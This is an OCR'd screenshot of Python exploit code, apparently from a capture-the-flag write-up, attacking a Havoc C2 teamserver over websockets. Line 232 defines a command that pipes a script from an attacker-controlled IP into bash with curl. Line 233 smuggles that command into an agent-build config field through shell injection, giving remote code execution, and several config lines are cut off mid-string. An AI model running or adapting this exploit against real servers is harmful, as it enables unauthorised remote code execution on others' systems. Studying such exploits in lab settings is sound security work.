 228 frame = build_websocket_frame(payload_json)
229 write_socket(socket_id, frame)
230 response = read_socket(socket_id)
231
232 cmd = "curl http://10.10.16.7:8000/payload.sh | bash" # CHANGE THE IP AND THE PORT
233 injection = """ \\\\\\\" -mbla; """ + cmd + """ 1>&2 && false #"""
234 payload = {"Body": {"Info": {"AgentType": "Demon", "Arch": "x64", "Config": "{\n    \"Amsi/Etw
\"Native/Syscall\",\n        \"Execute\": \"Native/Syscall\",\n        \"Spawn32\": \"C:\\\\Win
\notepad.exe\"\n    },\n    \"Jitter\": \"0\",\n    \"Proxy Loading\": \"None (LdrLoadDll)\",\n
\"None\",\n    \"Sleep Technique\": \"WaitForSingleObjectEx\",\n    \"Stack Duplication\": fals
235 "Event": 5, "OneTime": "true", "Time": "18:39:04", "User": USER}}
236 payload_json = json.dumps(payload)
237 frame = build_websocket_frame(payload_json)
238 write_socket(socket_id, frame)
239 response = read_socket(socket_id)